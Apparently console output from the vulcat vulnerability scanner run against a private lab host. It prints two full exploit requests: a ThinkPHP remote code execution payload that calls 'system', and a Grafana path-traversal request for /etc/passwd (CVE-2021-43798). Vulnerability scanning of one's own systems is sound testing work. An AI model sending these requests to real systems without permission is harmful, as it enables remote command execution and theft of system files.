 [22:38:45] [INFO] Identify the framework{'thinkphp'}
100%| | 4/4 [00:04<00:00,  1.00s/it]
[22:38:49] [INFO] Wait for all threads to finish. Please wait...
[22:38:53] [INFO] Analyzing the results. Please wait...
[22:38:53] [+] Find vulnerable. A total of 55 HTTP(s) requests:
---
Target: http://192.168.80.146:8080/index.php?s=captcha
Type: ThinkPHP  RCE  CNNVD-201901-445
Request: [Request
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.146:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo c1867e]
---
Target: http://192.168.80.146:3000/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Type: Grafana  File-Read  CVE-2021-43798
Method: GET
Payload:
Url: http://192.168.80.146:3000/
Path: /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Request: [Request
GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.146:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[22:38:53] [INFO] The results have been saved to vulcat_2023-01-20_22-38-53.html
[22:38:53] [INFO] Scan is completed
PS C:\Users\ThinkPad\Desktop\vulcat>